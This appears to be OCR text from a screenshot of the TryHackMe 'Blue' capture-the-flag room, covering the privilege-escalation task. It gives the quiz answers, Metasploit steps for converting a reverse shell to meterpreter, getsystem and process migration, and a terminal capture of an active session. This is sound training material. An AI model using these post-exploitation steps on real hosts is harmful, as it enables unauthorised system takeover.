 TryHackMe | Blue
tryhackme.com/room/blue
Online Courses OSCP Resources Research Databases Search Engines Tools Wireless YouTube Resources Flipper Zero Useful Programs
15
Title IP Address Expires
Blue 10.10.160.69 1h 13m 48s
? Add 1 hour Terminate
38%
Task 1 Recon
Task 2 Gain Access
Task 3 Escalate
Escalate privileges, learn how to upgrade shells in metasploit.
Answer the questions below
If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the
name of the post module we will use? (Exact path, similar to the exploit we previously selected)
post/multi/manage/shell_to_meterpreter Correct Answer Hint
Select this (use MODULE_PATH). Show options, what option are we required to change?
session Correct Answer
Set the required option, you may need to list all of the sessions to find your target here.
No answer needed Correct Answer Hint
Run! If this doesn't work, try completing the exploit from the previous task once more.
No answer needed Completed Hint
Once the meterpreter shell conversion completes, select that session for use.
No answer needed Completed Hint
Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoami'.
This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
No answer needed Completed
List all of the processes running via the 'ps' command. Just because we are system doesn't mean our process is. Find a process towards the bottom of this list
that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
No answer needed Completed
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step. This may take several
attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this
happens, try a different process next time.
No answer needed Completed
Applications Places System Sat 9 Dec, 14:32 AttackBox IP:10.10.213.41
root@ip-10-10-213-
Woop woop! Your answer is correct.
File Edit View Search Terminal Help
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft 10.10.213.41:4444 -> 10.1
Windows [Version 6.1.760 0.160.69:49221 (10.10.160
1] ----- .69)
msf6 post(multi/manage/shell_to_meterpreter) > set sessions 1
[-] Unknown datastore option: sessions. Did you mean SESSION?
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive t
he connection
LHOST no IP of host that will receive the connection
from the payload (Will try to auto detect)
.
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >
Activate Windows
Go to Settings to activate Windows.
THM AttackBox 1h 14m 15s
Type here to search
VOICE
MEETER
9:32 AM
12/9/2023
1